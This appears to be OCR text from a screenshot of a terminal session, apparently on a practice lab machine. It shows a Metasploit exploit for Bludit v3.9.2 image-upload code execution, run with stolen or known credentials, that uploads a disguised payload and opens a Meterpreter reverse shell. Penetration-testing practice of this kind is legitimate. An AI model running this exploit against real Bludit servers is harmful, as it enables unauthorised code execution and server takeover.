 [Mozilla Firefox]
Shell No. 2
08:30 PM
0%
Trash
File System
Home
Shell No. 2
File Actions Edit View Help
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set target 0
target ⇒ 0
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.103:4444
[-] Exploit aborted due to failure: unknown: Connection timed out
[*] Exploit completed, but no session was created.
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.15.103:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading RPISTzRjgJ.png...
[*] Uploading .htaccess...
[*] Executing RPISTzRjgJ.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 3 opened (10.10.15.103:4444 → 10.10.10.191:60034) at 2020-09-08 20:29:42 -0400
[+] Deleted .htaccess
meterpreter > ls
Listing: /var/www/bludit-3.9.2/bl-content/tmp
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3635 fil 2020-09-08 16:18:06 -0400 lpe.sh
40755/rwxr-xr-x 4096 dir 2020-09-08 20:31:31 -0400 thumbnails
meterpreter > cd /